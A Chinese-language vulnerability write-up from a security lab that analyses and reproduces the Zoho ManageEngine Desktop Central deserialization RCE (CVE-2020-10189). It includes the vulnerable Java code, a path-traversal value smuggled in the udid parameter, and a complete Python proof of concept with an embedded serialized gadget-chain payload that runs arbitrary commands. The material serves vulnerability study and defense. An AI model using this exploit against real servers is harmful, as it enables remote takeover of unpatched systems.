前言

最近,全球领先的网络安全公司 FireEye 疑遭某 APT 组织的攻击,其大量政府客户的信息遭越权访问,且红队工具被盗。虽然目前尚不清楚这些红队工具将被如何处置,但FireEye 公司在 GitHub 上发布了一些应对措施。奇安信代码安全实验室将从技术角度,对 GitHub 仓库中的相关漏洞进行分析复现,希望能给读者带来一些启发,做好防御措施。

漏洞简介

Zoho企业的产品Zoho ManageEngine Desktop Central是Windows系统上运行的一种端点管理解决方案,可被用于管理网络设备,例如手机、Linux服务器、Windows工作站等,发挥推送更新、控制访问权限的功能。

今年,安全人员 steventseeley 发现此产品存在反序列化RCE漏洞。核心利用方式是控制udid和filename参数达到改变待上传、嵌入恶意指令的已序列化文件路径和类型的目标,便于在访问此文件时通过反序列化方式读取文件内容,从而触发恶意代码执行。

受影响产品

Zoho ManageEngine Desktop Central

受影响版本

version< 10.0.473

修复版本

version>=10.0.479

漏洞验证环境

-

Windows 7(安装Zoho ManageEngine Desktop Central 10.0.465 x64版本的服务器)

-

Windows 10(攻击机)

-

Python2.7

漏洞分析

需要确定此产品的序列化和反序列化位置,以便传递序列化的恶意文件,并通过反序列化触发恶意代码执行。

首先确定反序列化位置。发现CewolfServlet应用功能包含反序列化功能,开展具体分析。进入WEB服务目录DesktopCentral_Server/webapps/DesktopCentral/WEB-INF/,打开web.xml 文件,发现名为 CewolfServlet 的 servlet,如下。

<servlet>

<servlet-name>CewolfServlet</servlet-name>

<servlet-class>de.laures.cewolf.CewolfRenderer</servlet-class>

<init-param>

<param-name>debug</param-name>

<param-value>false</param-value>

</init-param>

<init-param>

<param-name>overliburl</param-name>

<param-value>/js/overlib.js</param-value>

</init-param>

<init-param>

<param-name>storage</param-name>

<param-value>de.laures.cewolf.storage.FileStorage</param-value>

</init-param>

<load-on-startup>1</load-on-startup>

</servlet>

分析可知,此 servlet 涉及的类是 de.laures.cewolf.CewolfRenderer

(所在jar包是DesktopCentral_Server/lib/cewolf-1.2.4.jar),初始化的 java 文件有de.laures.cewolf.storage.FileStorage。进入de.laures.cewolf.CewolfRenderer 类开展分析,如下。

protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {

if (debugged) {

this.logRequest(request);

}

this.addHeaders(response);

if (request.getParameter("state") == null && request.getParameterNames().hasMoreElements()) {

int width = 400;

int height = 400;

boolean removeAfterRendering = false;

if (request.getParameter("removeAfterRendering") != null) {

removeAfterRendering = true;

}

if (request.getParameter("width") != null) {

width = Integer.parseInt(request.getParameter("width"));

}

if (request.getParameter("height") != null) {

height = Integer.parseInt(request.getParameter("height"));

}

if (!renderingEnabled) {

this.renderNotEnabled(response, 400, 50);

} else if (width <= this.config.getMaxImageWidth() && height <= this.config.getMaxImageHeight()) {

// 可控的输入参数

String imgKey = request.getParameter("img");

if (imgKey == null) {

this.logAndRenderException(new ServletException("no 'img' parameter provided for Cewolf servlet."), response, width, height);

} else {

Storage storage = this.config.getStorage();

// 调用getChartImage函数

ChartImage chartImage = storage.getChartImage(imgKey, request);

if (chartImage == null) {

this.renderImageExpiry(response, 400, 50);

} else {

requestCount.incrementAndGet();

try {

long start = System.currentTimeMillis();

int size = chartImage.getSize();

response.setContentType(chartImage.getMimeType());

response.setContentLength(size);

response.setBufferSize(size);

response.setStatus(200);

response.getOutputStream().write(chartImage.getBytes());

long last = System.currentTimeMillis() - start;

if (debugged) {

this.log("creation time for chart " + imgKey + ": " + last + "ms.");

}

} catch (Throwable var22) {

this.logAndRenderException(var22, response, width, height);

} finally {

if (removeAfterRendering) {

try {

storage.removeChartImage(imgKey, request);

} catch (CewolfException var21) {

this.log("Removal of image failed", var21);

}

}

}

}

}

} else {

this.renderImageTooLarge(response, 400, 50);

}

} else {

this.requestState(response);

}

}

分析可知,img 是可控的参数,且会被 getChartImage 方法调用,此方法属于初始的参数文件 de.laures.cewolf.storage.FileStorage,如下。

public ChartImage getChartImage(String id, HttpServletRequest request) {

ChartImage res = null;

ObjectInputStream ois = null;

try {

// 根据“img”参数读取对应的文件

ois = new ObjectInputStream(new FileInputStream(this.getFileName(id)));

// 反序列化位置

res = (ChartImage)ois.readObject();

ois.close();

} catch (Exception var15) {

var15.printStackTrace();

} finally {

if (ois != null) {

try {

ois.close();

} catch (IOException var14) {

var14.printStackTrace();

}

}

}

return res;

}

private String getFileName(String id) {

// 修改了路径信息

return this.basePath + "_chart" + id;

}

分析可知,此方法包含反序列化功能,调用 getFileName 方法修改了存储路径信息。

总结一下,读取文件时,需要注意文件被保存至包含 “_chart” 字段的路径中。

现在确定序列化的位置。在 web.xml 中找到一个上传功能的 servlet,如下。

<servlet>

<!-- 一处上传点-->

<servlet-name>MDMLogUploaderServlet</servlet-name>

<servlet-class>com.me.mdm.onpremise.webclient.log.MDMLogUploaderServlet</servlet-class>

</servlet>

进入 com.me.mdm.onpremise.webclient.log.MDMLogUploaderServlet 类中,关键部分如下。

public void doPost(HttpServletRequest request, HttpServletResponse response, DeviceRequest deviceRequest) throws ServletException, IOException {

Reader reader = null;

PrintWriter printWriter = null;

this.logger.log(Level.WARNING, "Received Log from agent");

Long nDataLength = (long)request.getContentLength();

this.logger.log(Level.WARNING, "MDMLogUploaderServlet : file conentent lenght is {0}", nDataLength);

this.logger.log(Level.WARNING, "MDMLogUploaderServlet :Acceptable file conentent lenght is {0}", this.acceptedLogSize);

try {

if (nDataLength <= this.acceptedLogSize) {

String initiatedBy = request.getParameter("initiatedBy");

// 可控的参数

String udid = request.getParameter("udid");

String platform = request.getParameter("platform");

// 可控的参数

String fileName = request.getParameter("filename");

HashMap deviceMap = MDMUtil.getInstance().getDeviceDetailsFromUDID(udid);

if (deviceMap != null) {

this.customerID = (Long)deviceMap.get("CUSTOMER_ID");

this.deviceName = (String)deviceMap.get("MANAGEDDEVICEEXTN.NAME");

this.domainName = (String)deviceMap.get("DOMAIN_NETBIOS_NAME");

this.resourceID = (Long)deviceMap.get("RESOURCE_ID");

this.platformType = (Integer)deviceMap.get("PLATFORM_TYPE");

} else {

this.customerID = 0L;

this.deviceName = "default";

this.domainName = "default";

}

if (initiatedBy != null && initiatedBy.equals(this.fromUser)) {

JSONObject jsonObject = new JSONObject(request.getParameter("extraData"));

String issueType = jsonObject.getString("IssueType");

String issueDescription = jsonObject.getString("IssueDescription");

String fromAddress = jsonObject.getString("EmailId");

String outputFileName = MDMApiFactoryProvider.getMdmCompressAPI().getSupportFileName() + ".zip";

String toAddress = ProductUrlLoader.getInstance().getValue("supportmailid");

String ticketID = jsonObject.getString("TicketId");

ticketID = ticketID.trim().equals("") ? "NA" : ticketID.trim();

Boolean status = this.downloadUserSupportFile(fileName, udid, request, response);

if (status) {

status = this.zipProcess(fileName, outputFileName, udid, request, response);

}

if (status) {

this.doUpload(outputFileName, fromAddress, toAddress, issueType, issueDescription, ticketID);

}

File resourceDir = new File(ApiFactoryProvider.getUtilAccessAPI().getServerHome() + File.separator + "logsFromUser" + File.separator + this.resourceID);

if (resourceDir.exists()) {

FileUtils.deleteDirectory(resourceDir);

}

if (!status) {

this.logger.log(Level.WARNING, "MDMLogUploaderServlet : Going to reject the file upload due to failure to download/zipping/upload issue");

response.sendError(403, "Request Refused");

}

return;

}

if (CustomerInfoUtil.getInstance().isSAS()) {

this.downloadSupportFileCloud(fileName, udid, request, response);

} else {

this.downloadSupportFile(fileName, udid, request, response);

}

SupportFileCreation supportFileCreation = SupportFileCreation.getInstance();

supportFileCreation.incrementMDMLogUploadCount();

JSONObject deviceDetails = new JSONObject();

deviceDetails.put("platform_type_id", this.platformType);

deviceDetails.put("device_id", this.resourceID);

deviceDetails.put("device_name", this.deviceName);

supportFileCreation.removeDeviceFromList(deviceDetails);

if (CustomerInfoUtil.getInstance().isSAS()) {

GroupEventNotifier.getInstance().actionCompleted(Long.parseLong(String.valueOf(this.resourceID)), "MDM_AGENT_LOG_UPLOAD");

}

return;

}

this.logger.log(Level.WARNING, "MDMLogUploaderServlet : Going to reject the file upload as the file conentent lenght is {0}", nDataLength);

response.sendError(403, "Request Refused");

} catch (Exception var30) {

this.logger.log(Level.WARNING, "Exception ", var30);

return;

} finally {

if (reader != null) {

try {

((Reader)reader).close();

} catch (Exception var29) {

var29.fillInStackTrace();

}

}

}

}

public void downloadSupportFile(String fileName, String udid, HttpServletRequest request, HttpServletResponse response) throws Exception {

String baseDir = System.getProperty("server.home");

this.deviceName = this.removeInvalidCharactersInFileName(this.deviceName);

// udid参数值参与到文件保存路径的拼接任务中

String localDirToStore = baseDir + File.separator + "mdm-logs" + File.separator + this.customerID + File.separator + this.deviceName + "_" + udid;

File file = new File(localDirToStore);

if (!file.exists()) {

file.mkdirs();

}

this.logger.log(Level.WARNING, "absolute Dir {0} ", new Object[]{localDirToStore});

fileName = fileName.toLowerCase();

// 单纯对filename参数信息进行约束,允许后缀是“log|txt|zip|7z”

if (fileName != null && FileUploadUtil.hasVulnerabilityInFileName(fileName, "log|txt|zip|7z")) {

this.logger.log(Level.WARNING, "MDMLogUploaderServlet : Going to reject the file upload {0}", fileName);

response.sendError(403, "Request Refused");

} else {

String absoluteFileName = localDirToStore + File.separator + fileName;

this.logger.log(Level.WARNING, "absolute File Name {0} ", new Object[]{fileName});

InputStream in = null;

FileOutputStream fout = null;

try {

in = request.getInputStream();

fout = new FileOutputStream(absoluteFileName);

byte[] bytes = new byte[10000];

int i;

while((i = in.read(bytes)) != -1) {

fout.write(bytes, 0, i);

}

fout.flush();

} catch (Exception var16) {

var16.printStackTrace();

} finally {

if (fout != null) {

fout.close();

}

if (in != null) {

in.close();

}

}

}

}

public void downloadSupportFileCloud(String fileName, String udid, HttpServletRequest request, HttpServletResponse response) throws Exception {

String cloudBaseDir = "support";

// udid参数值参与到文件保存路径的拼接任务中

String dfsDirToStore = cloudBaseDir + File.separator + "mdm-logs" + File.separator + this.customerID + File.separator + this.deviceName + "_" + udid;

this.logger.log(Level.WARNING, "absolute Dir {0} ", new Object[]{dfsDirToStore});

fileName = fileName.toLowerCase();

if (fileName != null && FileUploadUtil.hasVulnerabilityInFileName(fileName, "log|txt|zip|7z")) {

this.logger.log(Level.WARNING, "AgentLogUploadServlet : Going to reject the file upload {0}", fileName);

response.sendError(403, "Request Refused");

} else {

String absoluteFileName = dfsDirToStore + File.separator + fileName;

this.logger.log(Level.WARNING, "absolute File Name {0} ", new Object[]{fileName});

InputStream in = null;

OutputStream fout = ApiFactoryProvider.getFileAccessAPI().writeFile(absoluteFileName);

try {

in = request.getInputStream();

byte[] bytes = new byte[10000];

int i;

while((i = in.read(bytes)) != -1) {

fout.write(bytes, 0, i);

}

fout.flush();

} catch (Exception var15) {

this.logger.log(Level.SEVERE, "Error : " + var15);

} finally {

if (in != null) {

in.close();

}

if (fout != null) {

fout.close();

}

}

}

}

结合注释分析可知,存在可控的 udid 参数和 filename 参数,共同参与到文件的上传路径组建工作中。Udid 没有任何约束条件。filename 的约束条件核心代码如下。

public static boolean hasVulner Udid 没有过来约束条件 abilityInFileName(String fileName, String allowedFileExt) {

return isContainDirectoryTraversal(fileName) || isCompletePath(fileName) || !isValidFileExtension(fileName, allowedFileExt);

}

//参数是否是合法的后缀

public static boolean isValidFileExtension(String fileName, String fileExtPattern) {

if (fileName.indexOf("\u0000") != -1) {

fileName = fileName.substring(0, fileName.indexOf("\u0000"));

}

fileExtPattern = fileExtPattern.replaceAll("\\s+", "").toLowerCase();

String regexFileExtensionPattern = "([^\\s]+(\\.(?i)(" + fileExtPattern + "))$)";

Pattern pattern = Pattern.compile(regexFileExtensionPattern);

Matcher matcher = pattern.matcher(fileName.toLowerCase());

return matcher.matches();

}

//参数是否存在目录穿越风险

private static boolean isContainDirectoryTraversal(String fileName) {

return fileName.contains("/") || fileName.contains("\\");

}

//参数是否是绝对值路径

private static boolean isCompletePath(String fileName) {

String regexFileExtensionPattern = "([a-zA-Z]:[\\ \\\\ / //].*)";

Pattern pattern = Pattern.compile(regexFileExtensionPattern);

Matcher matcher = pattern.matcher(fileName);

return matcher.matches();

}

<url path="/mdm/mdmLogUploader" apiscope="MDMCloudEnrollment" authentication="required" duration="60" threshold="10" lock-period="60" method="post" csrf="false">

<param name="platform" regex="ios|android"/>

<!-- 限制filename参数的名称只能是“logger.txt|logger.zip|mdmlogs.zip|managedprofile_mdmlogs.zip”-->

<param name="filename" regex="logger.txt|logger.zip|mdmlogs.zip|managedprofile_mdmlogs.zip"/>

<param name="uuid" regex="safestring"/>

<param name="udid" regex="udid"/>

<param name="erid" type="long"/>

<param name="authtoken" regex="apikey" secret="true"/>

<param name="SCOPE" regex="scope" />

<param name="encapiKey" regex="encapiKey" max-len="200" />

<param name="initiatedBy" regex="safestring"/>

<param name="extraData" type="JSONObject" template="supportIssueDetailsJson" max-len="2500"/>

</url>

分析可知,filename 存在扩展名、目录验证等约束条件,且限制名称只能是 “logger.txt|logger.zip|mdmlogs.zip|managedprofile_mdmlogs.zip”,所以将关键的目录篡改配置存储于udid中。

综上,在序列化上传过程中,可设置 udid 为aaa\..\..\..\webapps\DesktopCentral\_chart,filename为 logger.zip,从而绕过当前所有约束条件。

观察可知服务端存在 commons-collections.jar(3.1)、commons-beanutils-1.8.0.jar,因此可利用对应的反序列化功能完成漏洞利用任务。

漏洞利用

POC及注释信息如下:

#!/usr/bin/env python3

import os

import sys

import struct

import requests

from requests.packages.urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

def _get_payload(c):

p = "aced0005737200176a6176612e7574696c2e5072696f72697479517565756594"

p += "da30b4fb3f82b103000249000473697a654c000a636f6d70617261746f727400"

p += "164c6a6176612f7574696c2f436f6d70617261746f723b787000000002737200"

p += "2b6f72672e6170616368652e636f6d6d6f6e732e6265616e7574696c732e4265"

p += "616e436f6d70617261746f72cf8e0182fe4ef17e0200024c000a636f6d706172"

p += "61746f7271007e00014c000870726f70657274797400124c6a6176612f6c616e"

p += "672f537472696e673b78707372003f6f72672e6170616368652e636f6d6d6f6e"

p += "732e636f6c6c656374696f6e732e636f6d70617261746f72732e436f6d706172"

p += "61626c65436f6d70617261746f72fbf49925b86eb13702000078707400106f75"

p += "7470757450726f706572746965737704000000037372003a636f6d2e73756e2e"

p += "6f72672e6170616368652e78616c616e2e696e7465726e616c2e78736c74632e"

p += "747261782e54656d706c61746573496d706c09574fc16eacab3303000649000d"

p += "5f696e64656e744e756d62657249000e5f7472616e736c6574496e6465785b00"

p += "0a5f62797465636f6465737400035b5b425b00065f636c6173737400125b4c6a"

p += "6176612f6c616e672f436c6173733b4c00055f6e616d6571007e00044c00115f"

p += "6f757470757450726f706572746965737400164c6a6176612f7574696c2f5072"

p += "6f706572746965733b787000000000ffffffff757200035b5b424bfd19156767"

p += "db37020000787000000002757200025b42acf317f8060854e002000078700000"

p += "069bcafebabe0000003200390a00030022070037070025070026010010736572"

p += "69616c56657273696f6e5549440100014a01000d436f6e7374616e7456616c75"

p += "6505ad2093f391ddef3e0100063c696e69743e010003282956010004436f6465"

p += "01000f4c696e654e756d6265725461626c650100124c6f63616c566172696162"

p += "6c655461626c6501000474686973010013537475625472616e736c6574506179"

p += "6c6f616401000c496e6e6572436c61737365730100354c79736f73657269616c"

p += "2f7061796c6f6164732f7574696c2f4761646765747324537475625472616e73"

p += "6c65745061796c6f61643b0100097472616e73666f726d010072284c636f6d2f"

p += "73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f7873"

p += "6c74632f444f4d3b5b4c636f6d2f73756e2f6f72672f6170616368652f786d6c"

p += "2f696e7465726e616c2f73657269616c697a65722f53657269616c697a617469"

p += "6f6e48616e646c65723b2956010008646f63756d656e7401002d4c636f6d2f73"

p += "756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c"

p += "74632f444f4d3b01000868616e646c6572730100425b4c636f6d2f73756e2f6f"

p += "72672f6170616368652f786d6c2f696e7465726e616c2f73657269616c697a65"

p += "722f53657269616c697a6174696f6e48616e646c65723b01000a457863657074"

p += "696f6e730700270100a6284c636f6d2f73756e2f6f72672f6170616368652f78"

p += "616c616e2f696e7465726e616c2f78736c74632f444f4d3b4c636f6d2f73756e"

p += "2f6f72672f6170616368652f786d6c2f696e7465726e616c2f64746d2f44544d"

p += "417869734974657261746f723b4c636f6d2f73756e2f6f72672f617061636865"

p += "2f786d6c2f696e7465726e616c2f73657269616c697a65722f53657269616c69"

p += "7a6174696f6e48616e646c65723b29560100086974657261746f720100354c63"

p += "6f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c2f64"

p += "746d2f44544d417869734974657261746f723b01000768616e646c6572010041"

p += "4c636f6d2f73756e2f6f72672f6170616368652f786d6c2f696e7465726e616c"

p += "2f73657269616c697a65722f53657269616c697a6174696f6e48616e646c6572"

p += "3b01000a536f7572636546696c6501000c476164676574732e6a6176610c000a"

p += "000b07002801003379736f73657269616c2f7061796c6f6164732f7574696c2f"

p += "4761646765747324537475625472616e736c65745061796c6f6164010040636f"

p += "6d2f73756e2f6f72672f6170616368652f78616c616e2f696e7465726e616c2f"

p += "78736c74632f72756e74696d652f41627374726163745472616e736c65740100"

p += "146a6176612f696f2f53657269616c697a61626c65010039636f6d2f73756e2f"

p += "6f72672f6170616368652f78616c616e2f696e7465726e616c2f78736c74632f"

p += "5472616e736c6574457863657074696f6e01001f79736f73657269616c2f7061"

p += "796c6f6164732f7574696c2f476164676574730100083c636c696e69743e0100"

p += "116a6176612f6c616e672f52756e74696d6507002a01000a67657452756e7469"

p += "6d6501001528294c6a6176612f6c616e672f52756e74696d653b0c002c002d0a"

p += "002b002e01000708003001000465786563010027284c6a6176612f6c616e672f"

p += "537472696e673b294c6a6176612f6c616e672f50726f636573733b0c00320033"

p += "0a002b003401000d537461636b4d61705461626c6501001d79736f7365726961"

p += "6c2f50776e6572373633323838353835323036303901001f4c79736f73657269"

p += "616c2f50776e657237363332383835383532303630393b002100020003000100"

p += "040001001a000500060001000700000002000800040001000a000b0001000c00"

p += "00002f00010001000000052ab70001b100000002000d0000000600010000002e"

p += "000e0000000c000100000005000f003800000001001300140002000c0000003f"

p += "0000000300000001b100000002000d00000006000100000033000e0000002000"

p += "0300000001000f00380000000000010015001600010000000100170018000200"

p += "19000000040001001a00010013001b0002000c000000490000000400000001b1"

p += "00000002000d00000006000100000037000e0000002a000400000001000f0038"

p += "00000000000100150016000100000001001c001d000200000001001e001f0003"

p += "0019000000040001001a00080029000b0001000c00000024000300020000000f"

p += "a70003014cb8002f1231b6003557b10000000100360000000300010300020020"

p += "00000002002100110000000a000100020023001000097571007e0010000001d4"

p += "cafebabe00000032001b0a000300150700170700180700190100107365726961"

p += "6c56657273696f6e5549440100014a01000d436f6e7374616e7456616c756505"

p += "71e669ee3c6d47180100063c696e69743e010003282956010004436f64650100"

p += "0f4c696e654e756d6265725461626c650100124c6f63616c5661726961626c65"

p += "5461626c6501000474686973010003466f6f01000c496e6e6572436c61737365"

p += "730100254c79736f73657269616c2f7061796c6f6164732f7574696c2f476164"

p += "6765747324466f6f3b01000a536f7572636546696c6501000c47616467657473"

p += "2e6a6176610c000a000b07001a01002379736f73657269616c2f7061796c6f61"

p += "64732f7574696c2f4761646765747324466f6f0100106a6176612f6c616e672f"

p += "4f626a6563740100146a6176612f696f2f53657269616c697a61626c6501001f"

p += "79736f73657269616c2f7061796c6f6164732f7574696c2f4761646765747300"

p += "2100020003000100040001001a00050006000100070000000200080001000100"

p += "0a000b0001000c0000002f00010001000000052ab70001b100000002000d0000"

p += "000600010000003b000e0000000c000100000005000f00120000000200130000"

p += "0002001400110000000a000100020016001000097074000450776e7270770100"

p += "7871007e000d78"

obj = bytearray(bytes.fromhex(p))

obj[0x240:0x242] = struct.pack(">H", len(c) + 0x694)

obj[0x6e5:0x6e7] = struct.pack(">H", len(c))

start = obj[:0x6e7]

end = obj[0x6e7:]

return start + str.encode(c) + end

def we_can_plant_serialized(t, c):

# stage 1 - traversal file write primitive

uri = "https://%s:8383/mdm/client/v1/mdmLogUploader" % t

p = {

"udid" : "si\\..\\..\\..\\webapps\\DesktopCentral\\_chart", # 目录穿越

"filename" : "logger.zip"

}

h = { "Content-Type" : "application/octet-stream" } # 表示二进制类型数据,适用于未知的数据

# 序列化的待执行代码

d = _get_payload(c)

r = requests.post(uri, params=p, data=d, verify=False)

if r.status_code == 200:

return True

return False

def we_can_execute_cmd(t):

# stage 2 - deserialization

uri = "https://%s:8383/cewolf/" % t

p = { "img" : "\\logger.zip" }

r = requests.get(uri, params=p, verify=False)

if r.status_code == 200:

return True

return False

def main():

if len(sys.argv) != 3:

print("(+) usage: %s <target> <cmd>" % sys.argv[0])

print("(+) eg: %s 172.16.175.153 mspaint.exe" % sys.argv[0])

sys.exit(1)

t = sys.argv[1]

c = sys.argv[2]

if we_can_plant_serialized(t, c):

print("(+) planted our serialized payload")

if we_can_execute_cmd(t):

print("(+) executed: %s" % c)

if __name__ == "__main__":

main()

执行脚本命令 python 服务端ip calc,在服务端命令行输入





tasklist | findestr “calc”出现如下结果,说明漏洞利用成功。

总结

本文分析 Zoho ManageEngine 反序列化代码执行漏洞,作者认为此漏洞源自于未全面测试分析用户的输入参数;学习人员应注意通过输入参数分析漏洞的触发情况,并可使用当前成熟的反序列化验证工具。

参考文献

-

CVE-2020-10189 Zoho ManageEngine反序列化远程代码执行 – 安全客,安全资讯平台

https://www.anquanke.com/post/id/200474

-

CVE-2020-10189 Zoho ManageEngine反序列化RCE – 先知社区

https://xz.aliyun.com/t/7439#toc-3

![图片[2]-FireEye红队失窃工具大揭秘之:分析复现Zoho ManageEngine RCE (CVE-2020-10189) – 作者:奇安信代码卫士-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20201221/1608535275_5fe04ceb3bd3f8c8012eb.jpg)

推荐阅读FireEye 红队失窃工具大揭秘之:分析复现 Confluence路径穿越漏洞 (CVE-2019-3398)FireEye 红队失窃工具大揭秘之:分析复现 Atlassian RCE (CVE-2019-11580)请君入瓮:火眼自称遭某 APT 国家黑客组织攻击企业软件开发商 Atlassian 紧急修复不慎泄露的0day,IBM Aspera 软件或受影响Apache Commons Collections反序列化漏洞分析与复现

来源:freebuf.com 2020-12-21 15:23:38 by: 奇安信代码卫士

请登录后发表评论

注册